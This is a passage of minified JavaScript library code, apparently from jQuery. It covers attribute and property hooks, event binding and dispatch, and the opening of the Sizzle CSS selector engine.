t,n,r=e.options,i=e.selectedIndex,o="select-one"===e.type||i<0,a=o?null:[],s=o?i+1:r.length,u=i<0?s:o?i:0;u<s;u++)if(((n=r[u]).selected||u===i)&&(ae.support.optDisabled?!n.disabled:null===n.getAttribute("disabled"))&&(!n.parentNode.disabled||!ae.nodeName(n.parentNode,"optgroup"))){if(t=ae(n).val(),o)return t;a.push(t)}return a},set:function(e,t){var n=ae.makeArray(t);return ae(e).find("option").each(function(){this.selected=ae.inArray(ae(this).val(),n)>=0}),n.length||(e.selectedIndex=-1),n}}},attr:function(e,n,r){var i,o,a,s=e.nodeType;if(e&&3!==s&&8!==s&&2!==s)return typeof e.getAttribute===U?ae.prop(e,n,r):((o=1!==s||!ae.isXMLDoc(e))&&(n=n.toLowerCase(),i=ae.attrHooks[n]||(De.test(n)?ke:Ce)),r===t?i&&o&&"get"in i&&null!==(a=i.get(e,n))?a:(typeof e.getAttribute!==U&&(a=e.getAttribute(n)),null==a?t:a):null!==r?i&&o&&"set"in i&&(a=i.set(e,r,n))!==t?a:(e.setAttribute(n,r+""),r):void ae.removeAttr(e,n))},removeAttr:function(e,t){var n,r,i=0,o=t&&t.match(ue);if(o&&1===e.nodeType)for(;n=o[i++];)r=ae.propFix[n]||n,De.test(n)?!He&&Le.test(n)?e[ae.camelCase("default-"+n)]=e[r]=!1:e[r]=!1:ae.attr(e,n,""),e.removeAttribute(He?n:r)},attrHooks:{type:{set:function(e,t){if(!ae.support.radioValue&&"radio"===t&&ae.nodeName(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},propFix:{tabindex:"tabIndex",readonly:"readOnly",for:"htmlFor",class:"className",maxlength:"maxLength",cellspacing:"cellSpacing",cellpadding:"cellPadding",rowspan:"rowSpan",colspan:"colSpan",usemap:"useMap",frameborder:"frameBorder",contenteditable:"contentEditable"},prop:function(e,n,r){var i,o,a=e.nodeType;if(e&&3!==a&&8!==a&&2!==a)return(1!==a||!ae.isXMLDoc(e))&&(n=ae.propFix[n]||n,o=ae.propHooks[n]),r!==t?o&&"set"in o&&(i=o.set(e,r,n))!==t?i:e[n]=r:o&&"get"in o&&null!==(i=o.get(e,n))?i:e[n]},propHooks:{tabIndex:{get:function(e){var n=e.getAttributeNode("tabindex");return n&&n.specified?parseInt(n.value,10):Ae.test(e.nodeName)||je.test(e.nodeName)&&e.href?0:t}}}}),ke={get:function(e,n){var r=ae.prop(e,n),i="boolean"==typeof r&&e.getAttribute(n),o="boolean"==typeof r?qe&&He?null!=i:Le.test(n)?e[ae.camelCase("default-"+n)]:!!i:e.getAttributeNode(n);return o&&!1!==o.value?n.toLowerCase():t},set:function(e,t,n){return!1===t?ae.removeAttr(e,n):qe&&He||!Le.test(n)?e.setAttribute(!He&&ae.propFix[n]||n,n):e[ae.camelCase("default-"+n)]=e[n]=!0,n}},qe&&He||(ae.attrHooks.value={get:function(e,n){var r=e.getAttributeNode(n);return ae.nodeName(e,"input")?e.defaultValue:r&&r.specified?r.value:t},set:function(e,t,n){if(!ae.nodeName(e,"input"))return Ce&&Ce.set(e,t,n);e.defaultValue=t}}),He||(Ce=ae.valHooks.button={get:function(e,n){var r=e.getAttributeNode(n);return r&&("id"===n||"name"===n||"coords"===n?""!==r.value:r.specified)?r.value:t},set:function(e,n,r){var i=e.getAttributeNode(r);return i||e.setAttributeNode(i=e.ownerDocument.createAttribute(r)),i.value=n+="","value"===r||n===e.getAttribute(r)?n:t}},ae.attrHooks.contenteditable={get:Ce.get,set:function(e,t,n){Ce.set(e,""!==t&&t,n)}},ae.each(["width","height"],function(e,t){ae.attrHooks[t]=ae.extend(ae.attrHooks[t],{set:function(e,n){if(""===n)return e.setAttribute(t,"auto"),n}})})),ae.support.hrefNormalized||(ae.each(["href","src","width","height"],function(e,n){ae.attrHooks[n]=ae.extend(ae.attrHooks[n],{get:function(e){var r=e.getAttribute(n,2);return null==r?t:r}})}),ae.each(["href","src"],function(e,t){ae.propHooks[t]={get:function(e){return e.getAttribute(t,4)}}})),ae.support.style||(ae.attrHooks.style={get:function(e){return e.style.cssText||t},set:function(e,t){return e.style.cssText=t+""}}),ae.support.optSelected||(ae.propHooks.selected=ae.extend(ae.propHooks.selected,{get:function(e){var t=e.parentNode;return t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex),null}})),ae.support.enctype||(ae.propFix.enctype="encoding"),ae.support.checkOn||ae.each(["radio","checkbox"],function(){ae.valHooks[this]={get:function(e){return null===e.getAttribute("value")?"on":e.value}}}),ae.each(["radio","checkbox"],function(){ae.valHooks[this]=ae.extend(ae.valHooks[this],{set:function(e,t){if(ae.isArray(t))return e.checked=ae.inArray(ae(e).val(),t)>=0}})});var Me=/^(?:input|select|textarea)$/i,_e=/^key/,Fe=/^(?:mouse|contextmenu)|click/,Oe=/^(?:focusinfocus|focusoutblur)$/,Be=/^([^.]*)(?:\.(.+)|)$/;ae.event={global:{},add:function(e,n,r,i,o){var a,s,u,l,c,f,p,d,h,g,m,y=ae._data(e);if(y){for(r.handler&&(r=(l=r).handler,o=l.selector),r.guid||(r.guid=ae.guid++),(s=y.events)||(s=y.events={}),(f=y.handle)||((f=y.handle=function(e){return typeof ae===U||e&&ae.event.triggered===e.type?t:ae.event.dispatch.apply(f.elem,arguments)}).elem=e),u=(n=(n||"").match(ue)||[""]).length;u--;)h=m=(a=Be.exec(n[u])||[])[1],g=(a[2]||"").split(".").sort(),c=ae.event.special[h]||{},h=(o?c.delegateType:c.bindType)||h,c=ae.event.special[h]||{},p=ae.extend({type:h,origType:m,data:i,handler:r,guid:r.guid,selector:o,needsContext:o&&ae.expr.match.needsContext.test(o),namespace:g.join(".")},l),(d=s[h])||((d=s[h]=[]).delegateCount=0,c.setup&&!1!==c.setup.call(e,i,g,f)||(e.addEventListener?e.addEventListener(h,f,!1):e.attachEvent&&e.attachEvent("on"+h,f))),c.add&&(c.add.call(e,p),p.handler.guid||(p.handler.guid=r.guid)),o?d.splice(d.delegateCount++,0,p):d.push(p),ae.event.global[h]=!0;e=null}},remove:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,m=ae.hasData(e)&&ae._data(e);if(m&&(c=m.events)){for(l=(t=(t||"").match(ue)||[""]).length;l--;)if(s=Be.exec(t[l])||[],d=g=s[1],h=(s[2]||"").split(".").sort(),d){for(f=ae.event.special[d]||{},p=c[d=(r?f.delegateType:f.bindType)||d]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),u=o=p.length;o--;)a=p[o],!i&&g!==a.origType||n&&n.guid!==a.guid||s&&!s.test(a.namespace)||r&&r!==a.selector&&("**"!==r||!a.selector)||(p.splice(o,1),a.selector&&p.delegateCount--,f.remove&&f.remove.call(e,a));u&&!p.length&&(f.teardown&&!1!==f.teardown.call(e,h,m.handle)||ae.removeEvent(e,d,m.handle),delete c[d])}else for(d in c)ae.event.remove(e,d+t[l],n,r,!0);ae.isEmptyObject(c)&&(delete m.handle,ae._removeData(e,"events"))}},trigger:function(n,r,i,o){var a,s,u,l,c,f,p,d=[i||V],h=ie.call(n,"type")?n.type:n,g=ie.call(n,"namespace")?n.namespace.split("."):[];if(u=f=i=i||V,3!==i.nodeType&&8!==i.nodeType&&!Oe.test(h+ae.event.triggered)&&(h.indexOf(".")>=0&&(h=(g=h.split(".")).shift(),g.sort()),s=h.indexOf(":")<0&&"on"+h,n=n[ae.expando]?n:new ae.Event(h,"object"==typeof n&&n),n.isTrigger=!0,n.namespace=g.join("."),n.namespace_re=n.namespace?new RegExp("(^|\\.)"+g.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,n.result=t,n.target||(n.target=i),r=null==r?[n]:ae.makeArray(r,[n]),c=ae.event.special[h]||{},o||!c.trigger||!1!==c.trigger.apply(i,r))){if(!o&&!c.noBubble&&!ae.isWindow(i)){for(l=c.delegateType||h,Oe.test(l+h)||(u=u.parentNode);u;u=u.parentNode)d.push(u),f=u;f===(i.ownerDocument||V)&&d.push(f.defaultView||f.parentWindow||e)}for(p=0;(u=d[p++])&&!n.isPropagationStopped();)n.type=p>1?l:c.bindType||h,(a=(ae._data(u,"events")||{})[n.type]&&ae._data(u,"handle"))&&a.apply(u,r),(a=s&&u[s])&&ae.acceptData(u)&&a.apply&&!1===a.apply(u,r)&&n.preventDefault();if(n.type=h,!o&&!n.isDefaultPrevented()&&(!c._default||!1===c._default.apply(i.ownerDocument,r))&&("click"!==h||!ae.nodeName(i,"a"))&&ae.acceptData(i)&&s&&i[h]&&!ae.isWindow(i)){(f=i[s])&&(i[s]=null),ae.event.triggered=h;try{i[h]()}catch(e){}ae.event.triggered=t,f&&(i[s]=f)}return n.result}},dispatch:function(e){e=ae.event.fix(e);var n,r,i,o,a,s=[],u=te.call(arguments),l=(ae._data(this,"events")||{})[e.type]||[],c=ae.event.special[e.type]||{};if(u[0]=e,e.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,e)){for(s=ae.event.handlers.call(this,e,l),n=0;(o=s[n++])&&!e.isPropagationStopped();)for(e.currentTarget=o.elem,a=0;(i=o.handlers[a++])&&!e.isImmediatePropagationStopped();)e.namespace_re&&!e.namespace_re.test(i.namespace)||(e.handleObj=i,e.data=i.data,(r=((ae.event.special[i.origType]||{}).handle||i.handler).apply(o.elem,u))!==t&&!1===(e.result=r)&&(e.preventDefault(),e.stopPropagation()));return c.postDispatch&&c.postDispatch.call(this,e),e.result}},handlers:function(e,n){var r,i,o,a,s=[],u=n.delegateCount,l=e.target;if(u&&l.nodeType&&(!e.button||"click"!==e.type))for(;l!=this;l=l.parentNode||this)if(1===l.nodeType&&(!0!==l.disabled||"click"!==e.type)){for(o=[],a=0;a<u;a++)o[r=(i=n[a]).selector+" "]===t&&(o[r]=i.needsContext?ae(r,this).index(l)>=0:ae.find(r,this,null,[l]).length),o[r]&&o.push(i);o.length&&s.push({elem:l,handlers:o})}return u<n.length&&s.push({elem:this,handlers:n.slice(u)}),s},fix:function(e){if(e[ae.expando])return e;var t,n,r,i=e.type,o=e,a=this.fixHooks[i];for(a||(this.fixHooks[i]=a=Fe.test(i)?this.mouseHooks:_e.test(i)?this.keyHooks:{}),r=a.props?this.props.concat(a.props):this.props,e=new ae.Event(o),t=r.length;t--;)e[n=r[t]]=o[n];return e.target||(e.target=o.srcElement||V),3===e.target.nodeType&&(e.target=e.target.parentNode),e.metaKey=!!e.metaKey,a.filter?a.filter(e,o):e},props:"altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(e,t){return null==e.which&&(e.which=null!=t.charCode?t.charCode:t.keyCode),e}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(e,n){var r,i,o,a=n.button,s=n.fromElement;return null==e.pageX&&null!=n.clientX&&(o=(i=e.target.ownerDocument||V).documentElement,r=i.body,e.pageX=n.clientX+(o&&o.scrollLeft||r&&r.scrollLeft||0)-(o&&o.clientLeft||r&&r.clientLeft||0),e.pageY=n.clientY+(o&&o.scrollTop||r&&r.scrollTop||0)-(o&&o.clientTop||r&&r.clientTop||0)),!e.relatedTarget&&s&&(e.relatedTarget=s===e.target?n.toElement:s),e.which||a===t||(e.which=1&a?1:2&a?3:4&a?2:0),e}},special:{load:{noBubble:!0},click:{trigger:function(){if(ae.nodeName(this,"input")&&"checkbox"===this.type&&this.click)return this.click(),!1}},focus:{trigger:function(){if(this!==V.activeElement&&this.focus)try{return this.focus(),!1}catch(e){}},delegateType:"focusin"},blur:{trigger:function(){if(this===V.activeElement&&this.blur)return this.blur(),!1},delegateType:"focusout"},beforeunload:{postDispatch:function(e){e.result!==t&&(e.originalEvent.returnValue=e.result)}}},simulate:function(e,t,n,r){var i=ae.extend(new ae.Event,n,{type:e,isSimulated:!0,originalEvent:{}});r?ae.event.trigger(i,null,t):ae.event.dispatch.call(t,i),i.isDefaultPrevented()&&n.preventDefault()}},ae.removeEvent=V.removeEventListener?function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n,!1)}:function(e,t,n){var r="on"+t;e.detachEvent&&(typeof e[r]===U&&(e[r]=null),e.detachEvent(r,n))},ae.Event=function(e,t){if(!(this instanceof ae.Event))return new ae.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||!1===e.returnValue||e.getPreventDefault&&e.getPreventDefault()?u:l):this.type=e,t&&ae.extend(this,t),this.timeStamp=e&&e.timeStamp||ae.now(),this[ae.expando]=!0},ae.Event.prototype={isDefaultPrevented:l,isPropagationStopped:l,isImmediatePropagationStopped:l,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=u,e&&(e.preventDefault?e.preventDefault():e.returnValue=!1)},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=u,e&&(e.stopPropagation&&e.stopPropagation(),e.cancelBubble=!0)},stopImmediatePropagation:function(){this.isImmediatePropagationStopped=u,this.stopPropagation()}},ae.each({mouseenter:"mouseover",mouseleave:"mouseout"},function(e,t){ae.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,r=this,i=e.relatedTarget,o=e.handleObj;return i&&(i===r||ae.contains(r,i))||(e.type=o.origType,n=o.handler.apply(this,arguments),e.type=t),n}}}),ae.support.submitBubbles||(ae.event.special.submit={setup:function(){if(ae.nodeName(this,"form"))return!1;ae.event.add(this,"click._submit keypress._submit",function(e){var n=e.target,r=ae.nodeName(n,"input")||ae.nodeName(n,"button")?n.form:t;r&&!ae._data(r,"submitBubbles")&&(ae.event.add(r,"submit._submit",function(e){e._submit_bubble=!0}),ae._data(r,"submitBubbles",!0))})},postDispatch:function(e){e._submit_bubble&&(delete e._submit_bubble,this.parentNode&&!e.isTrigger&&ae.event.simulate("submit",this.parentNode,e,!0))},teardown:function(){if(ae.nodeName(this,"form"))return!1;ae.event.remove(this,"._submit")}}),ae.support.changeBubbles||(ae.event.special.change={setup:function(){if(Me.test(this.nodeName))return"checkbox"!==this.type&&"radio"!==this.type||(ae.event.add(this,"propertychange._change",function(e){"checked"===e.originalEvent.propertyName&&(this._just_changed=!0)}),ae.event.add(this,"click._change",function(e){this._just_changed&&!e.isTrigger&&(this._just_changed=!1),ae.event.simulate("change",this,e,!0)})),!1;ae.event.add(this,"beforeactivate._change",function(e){var t=e.target;Me.test(t.nodeName)&&!ae._data(t,"changeBubbles")&&(ae.event.add(t,"change._change",function(e){!this.parentNode||e.isSimulated||e.isTrigger||ae.event.simulate("change",this.parentNode,e,!0)}),ae._data(t,"changeBubbles",!0))})},handle:function(e){var t=e.target;if(this!==t||e.isSimulated||e.isTrigger||"radio"!==t.type&&"checkbox"!==t.type)return e.handleObj.handler.apply(this,arguments)},teardown:function(){return ae.event.remove(this,"._change"),!Me.test(this.nodeName)}}),ae.support.focusinBubbles||ae.each({focus:"focusin",blur:"focusout"},function(e,t){var n=0,r=function(e){ae.event.simulate(t,e.target,ae.event.fix(e),!0)};ae.event.special[t]={setup:function(){0==n++&&V.addEventListener(e,r,!0)},teardown:function(){0==--n&&V.removeEventListener(e,r,!0)}}}),ae.fn.extend({on:function(e,n,r,i,o){var a,s;if("object"==typeof e){"string"!=typeof n&&(r=r||n,n=t);for(a in e)this.on(a,n,r,e[a],o);return this}if(null==r&&null==i?(i=n,r=n=t):null==i&&("string"==typeof n?(i=r,r=t):(i=r,r=n,n=t)),!1===i)i=l;else if(!i)return this;return 1===o&&(s=i,(i=function(e){return ae().off(e),s.apply(this,arguments)}).guid=s.guid||(s.guid=ae.guid++)),this.each(function(){ae.event.add(this,e,i,r,n)})},one:function(e,t,n,r){return this.on(e,t,n,r,1)},off:function(e,n,r){var i,o;if(e&&e.preventDefault&&e.handleObj)return i=e.handleObj,ae(e.delegateTarget).off(i.namespace?i.origType+"."+i.namespace:i.origType,i.selector,i.handler),this;if("object"==typeof e){for(o in e)this.off(o,n,e[o]);return this}return!1!==n&&"function"!=typeof n||(r=n,n=t),!1===r&&(r=l),this.each(function(){ae.event.remove(this,e,r,n)})},bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},trigger:function(e,t){return this.each(function(){ae.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return ae.event.trigger(e,t,n,!0)}}),function(e,t){function n(e){return ce.test(e+"")}function r(){var e,t=[];return e=function(n,r){return t.push(n+=" ")>T.cacheLength&&delete e[t.shift()],e[n]=r}}function i(e){return e[O]=!0,e}function o(e){var t=j.createElement("div");try{return e(t)}catch(e){return!1}finally{t=null}}function a(e,t,n,r){var i,o,a,s,u,f,p,d,h,g;if((t?t.ownerDocument||t:B)!==j&&A(t),t=t||j,n=n||[],!e||"string"!=typeof e)return n;if(1!==(s=t.nodeType)&&9!==s)return[];if(!L&&!r){if(i=fe.exec(e))if(a=i[1]){if(9===s){if(!(o=t.getElementById(a))||!o.parentNode)return n;if(o.id===a)return n.push(o),n}else if(t.ownerDocument&&(o=t.ownerDocument.getElementById(a))&&_(t,o)&&o.id===a)return n.push(o),n}else{if(i[2])return Y.apply(n,J.call(t.getElementsByTagName(e),0)),n;if((a=i[3])&&P.getByClassName&&t.getElementsByClassName)return Y.apply(n,J.call(t.getElementsByClassName(a),0)),n}if(P.qsa&&!H.test(e)){if(p=!0,d=O,h=t,g=9===s&&e,1===s&&"object"!==t.nodeName.toLowerCase()){for(f=l(e),(p=t.getAttribute("id"))?d=p.replace(he,"\\$&"):t.setAttribute("id",d),d="[id='"+d+"'] ",u=f.length;u--;)f[u]=d+c(f[u]);h=le.test(e)&&t.parentNode||t,g=f.join(",")}if(g)try{return Y.apply(n,J.call(h.querySelectorAll(g),0)),n}catch(e){}finally{p||t.removeAttribute("id")}}}return v(e.replace(ne,"$1"),t,n,r)}function s(e,t){var n=t&&e,r=n&&(~t.sourceIndex||X)-(~e.sourceIndex||X);if(r)return r;if(n)for(;n=n.nextSibling;)if(n===t)return-1;return e?1:-1}function u(e){return i(function(t){return t=+t,i(function(n,r){for(var i,o=e([],n.length,t),a=o.length;a--;)n[i=o[a]]&&(n[i]=!(r[i]=n[i]))})})}function l(e,t){var n,r,i,o,s,u,l,c=I[e+" "];if(c)return t?0:c.slice(0);for(s=e,u=[],l=T.preFilter;s;){n&&!(r=re.exec(s))||(r&&(s=s.slice(r[0].length)||s),u.push(i=[])),n=!1,(r=ie.exec(s))&&(n=r.shift(),i.push({value:n,type:r[0].replace(ne," ")}),s=s.slice(n.length));for(o in T.filter)!(r=ue[o].exec(s))||l[o]&&!(r=l[o](r))||(n=r.shift(),i.push({value:n,type:o,matches:r}),s=s.slice(n.length));if(!n)break}return t?s.length:s?a.error(e):I(e,u).slice(0)}function c(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function f(e,t,n){var r=t.dir,i=n&&"parentNode"===r,o=W++;return t.first?function(t,n,o){for(;t=t[r];)if(1===t.nodeType||i)return e(t,n,o)}:function(t,n,a){var s,u,l,c=R+" "+o;if(a){for(;t=t[r];)if((1===t.nodeType||i)&&e(t,n,a))return!0}else for(;t=t[r];)if(1===t.nodeType||i)if(l=t[O]||(t[O]={}),(u=l[r])&&u[0]===c){if(!0===(s=u[1])||s===w)return!0===s}else if(u=l[r]=[c],u[1]=e(t,n,a)||w,!0===u[1])return!0}}function p(e){return e.length>1?function(t,n,r){for(var i=e.length;i--;)if(!e[i](t,n,r))return!1;return!0}:e[0]}function d(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function h(e,t,n,r,o,a){return r&&!r[O]&&(r=h(r)),o&&!o[O]&&(o=h(o,a)),i(function(i,a,s,u){var l,c,f,p=[],h=[],g=a.length,m=i||y(t||"*",s.nodeType?[s]:s,[]),v=!e||!i&&t?m:d(m,p,e,s,u),b=n?o||(i?e:g||r)?[]:a:v;if(n&&n(v,b,s,u),r)for(l=d(b,h),r(l,[],s,u),c=l.length;c--;)(f=l[c])&&(b[h[c]]=!(v[h[c]]=f));if(i){if(o||e){if(o){for(l=[],c=b.length;c--;)(f=b[c])&&l.push(v[c]=f);o(null,b=[],l,u)}for(c=b.length;c--;)(f=b[c])&&(l=o?G.call(i,f):p[c])>-1&&(i[l]=!(a[l]=f))}}else b=d(b===a?b.splice(g,b.length):b),o?o(null,a,b,u):Y.apply(a,b)})}function g(e){for(var t,n,r,i=e.length,o=T.relative[e[0].type],a=o||T.relative[" "],s=o?1:0,u=f(function(e){return e===t},a,!0),l=f(function(e){return G.call(t,e)>-1},a,!0),d=[function(e,n,r){return!o&&(r||n!==S)||((t=n).nodeType?u(e,n,r):l(e,n,r))}];s<i;s++)if(n=T.relative[e[s].type])d=[f(p(d),n)];else{if((n=T.filter[e[s].type].apply(null,e[s].matches))[O]){for(r=++s;r<i&&!T.relative[e[r].type];r++);return h(s>1&&p(d),s>1&&c(e.slice(0,s-1)).replace(ne,"$1"),n,s<r&&g(e.slice(s,r)),r<i&&g(e=e.slice(r)),r<i&&c(e))}d.push(n)}return p(d)}function m(e,t){var n=0,r=t.length>0,o=e.length>0,s=function(i,s,u,l,c){var f,p,h,g=[],m=0,y="0",v=i&&[],b=null!=c,x=S,N=i||o&&T.find.TAG("*",c&&s.parentNode||s),C=R+=null==x?1:Math.random()||.1;for(b&&(S=s!==j&&s,w=n);null!=(f=N[y]);y++){if(o&&f){for(p=0;h=e[p++];)if(h(f,s,u)){l.push(f);break}b&&(R=C,w=++n)}r&&((f=!h&&f)&&m--,i&&v.push(f))}if(m+=y,r&&y!==m){for(p=0;h=t[p++];)h(v,g,s,u);if(i){if(m>0)for(;y--;)v[y]||g[y]||(g[y]=V.call(l));g=d(g)}Y.apply(l,g),b&&!i&&g.length>0&&m+t.length>1&&a.uniqueSort(l)}return b&&(R=C,S=x),v};return r?i(s):s}function y(e,t,n){for(var r=0,i=t.length;r<i;r++)a(e,t[r],n);return n}function v(e,t,n,r){var i,o,a,s,u,f=l(e);if(!r&&1===f.length){if((o=f[0]=f[0].slice(0)).length>2&&"ID"===(a=o[0]).type&&9===t.nodeType&&!L&&T.relative[o[1].type]){if(!(t=T.find.ID(a.matches[0].replace(me,ye),t)[0]))return n;e=e.slice(o.shift().value.length)}for(i=ue.needsContext.test(e)?0:o.length;i--&&(a=o[i],!T.relative[s=a.type]);)if((u=T.find[s])&&(r=u(a.matches[0].replace(me,ye),le.test(o[0].type)&&t.parentNode||t))){if(o.splice(i,1),!(e=r.length&&c(o)))return Y.apply(n,J.call(r,0)),n;break}}return k(e,f)(r,t,L,n,le.test(e)),n}function b(){}var x,w,T,N,C,k,E,S,A,j,D,L,H,q,M,_,F,O="sizzle"+-new Date,B=e.document,P={},R=0,W=0,$=r(),I=r(),z=r(),X=1<<31,U=[],V=U.pop,Y=U.push,J=U.slice,G=U.indexOf||function(e){for(var t=0,n=this.length;t<n;t++)if(this[t]===e)return t;return-1},Q="[\\x20\\t\\r\\n\\f]",K="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",Z=K.replace("w","w#"),ee="\\["+Q+"*("+K+")"+Q+"*(?:([*^$|!~]?=)"+Q+"*(?:(['\"])((?:\\\\.|[^\\\\])*?)\\3|("+Z+")|)|)"+Q+"*\\]",te=":("+K+")(?:\\(((['\"])((?:\\\\.|[^\\\\])*?)\\3|((?:\\\\.|[^\\\\()[\\]]|"+ee.replace(3,8)+")*)|.*)\\)|)",ne=new RegExp("^"+Q+"+|((?:^|[^\\\\])(?:\\\\.)*)"+Q+"+$","g"),re=new RegExp("^"+Q+"*,"+Q+"*"),ie=new RegExp("^"+Q+"*([\\x20\\t\\r\\n\\f>+~])"+Q+"*"),oe=new RegExp(te),se=new RegExp("^"+Z+"$"),ue={ID:new RegExp("^#("+K+")"),CLASS:new RegExp("^\\.("+K+")"),NAME:new RegExp("^\\[name=['\"]?("+K+")['\"]?\\]"),TAG:new RegExp("^("+K.replace("w","w*")+")"),ATTR:new RegExp("^"+ee),PSEUDO:new RegExp("^"+te),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+Q+"*(even|odd|(([+-]|)(\\d*)n|)"+Q+"*(?:([+-]|)"+Q+"*(\\d+)|))"+Q+"*\\)|)","i"),needsContext:new RegExp("^"+Q+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+Q+"*((?:-\\d)?\\d*)"+Q+"*\\)|)(?=[^-]|$)","i")},le=/[\x20\t\r\n\f]*[+~]/,ce=/^[^{]+\{\s*\[native code/,fe=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,pe=/^(?:input|select|textarea|button)$/i,de=/^h\d$/i,he=/'|\\/g,ge=/\=[\x20\t\r\n\f]*([^'"\]]*)[\x20\t\r\n\f]*\]/g,me=/\\([\da-fA-F]{1,6}[\x20\t\r\n\f]?|.)/g,ye=function(e,t){var n="0x"+t-65536;return n!==n?t:n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320)};try{J.call(B.documentElement.childNodes,0)[0].nodeType}catch(e){J=function(e){for(var t,n=[];t=this[e++];)n.push(t);return n}}C=a.isXML=function(e){var t=e&&(e.ownerDocument||e).documentElement;return!!t&&"HTML"!==t.nodeName},A=a.setDocument=function(e){var t=e?e.ownerDocument||e:B;return t!==j&&9===t.nodeType&&t.documentElement?(j=t,D=t.documentElement,L=C(t),P.tagNameNoComments=o(function(e){return e.appendChild(t.createComment("")),!e.getElementsByTagName("*").length}),P.attributes=o(function(e){e.innerHTML="<select></select>";var t=typeof e.lastChild.getAttribute("multiple");return"boolean"!==t&&"string"!==t}),P.getByClassName=o(function(e){return e.innerHTML="<div class='hidden e'></div><div class='hidden'></div>",!(!e.getElementsByClassName||!e.getElementsByClassName("e").length)&&(e.lastChild.className="e",2===e.getElementsByClassName("e").length)}),P.getByName=o(function(e){e.id=O+0,e.innerHTML="<a name='"+O+"'></a><div name='"+O+"'></div>",D.insertBefore(e,D.firstChild);var n=t.getElementsByName&&t.getElementsByName(O).length===2+t.getElementsByName(O+0).length;return P.getIdNotName=!t.getElementById(O),D.removeChild(e),n}),T.attrHandle=o(function(e){return e.innerHTML="<a href='#'></a>",e.firstChild&&void 0!==e.firstChild.getAttribute&&"#"===e.firstChild.getAttribute("href")})?{}:{href:function(e){return e.getAttribute("href",2)},type:function(e){return e.getAttribute("type")}},P.getIdNotName?(T.find.ID=function(e,t){if(void 0!==t.getElementById&&!L){var n=t.getElementById(e);return n&&n.parentNode?[n]:[]}},T.filter.ID=function(e){var t=e.replace(me,ye);return function(e){return e.getAttribute("id")===t}}):(T.find.ID=function(e,t){if(void 0!==t.getElementById&&!L){var n=t.getElementById(e);return n?n.id===e||void 0!==n.getAttributeNode&&n.getAttributeNode("id").value===e?[n]:void 0:[]}},T.filter.ID=function(e){var t=e.replace(me,ye);return function(e){var n=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return n&&n.value===t}}),T.find.TAG=P.tagNameNoComments?function(e,t){if(void 0!==t.getElementsByTagName)return t.getElementsByTagName(e)}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"===e){for(;n=o[i++];)1===n.nodeType&&r.push(n);return r}return o},T.find.NAME=P.getByName&&function(e,t){if(void 0!==t.getElementsByName)return t.getElementsByName(name)},T.find.CLASS=P.getByClassName&&function(e,t){if(void 0!==t.getElementsByClassName&&!L)return t.getElementsByClassName(e)},q=[],H=[":focus"],(P.qsa=n(t.querySelectorAll))&&(o(function(e){e.innerHTML="<select><option selected=''></option></select>",e.querySelectorAll("[selected]").length||H.push("\\["+Q+"*(?:checked|disabled|ismap|multiple|readonly|selected|value)"),e.querySelectorAll(":checked").length||H.push(":checked")}),o(function(e){e.innerHTML="<input type='hidden' i=''/>",e.querySelectorAll("[i^='']").length&&H.push("[*^$]="+Q+"*(?:\"\"|'')"),e.querySelectorAll(":enabled").length||H.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),H.push(",.*:")})),(P.matchesSelector=n(M=D.matchesSelector||D.mozMatchesSelector||D.webkitMatchesSelector||D.oMatchesSelector||D.msMatchesSelector))&&o(function(e){P.disconnectedMatch=M.call(e,"div"),M.call(e,"[s!='']:x"),q.push("!=",te)}),H=new RegExp(H.join("|")),q=new RegExp(q.join("|")),_=n(D.contains)||D.compareDocumentPosition?function(e,t){var n=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},F=D.compareDocumentPosition?function(e,n){var r;return e===n?(E=!0,0):(r=n.compareDocumentPosition&&e.compareDocumentPosition&&e.compareDocumentPosition(n))?1&r||e.parentNode&&11===e.parentNode.nodeType?e===t||_(B,e)?-1:n===t||_(B,n)?1:0:4&r?-1:1:e.compareDocumentPosition?-1:1}:function(e,n){var r,i=0,o=e.parentNode,a=n.parentNode,u=[e],l=[n];if(e===n)return E=!0,0;if(!o||!a)return e===t?-1:n===t?1:o?-1:a?1:0;if(o===a)return s(e,n);for(r=e;r=r.parentNode;)u.unshift(r);for(r=n;r=r.parentNode;)l.unshift(r);for(;u[i]===l[i];)i++;return 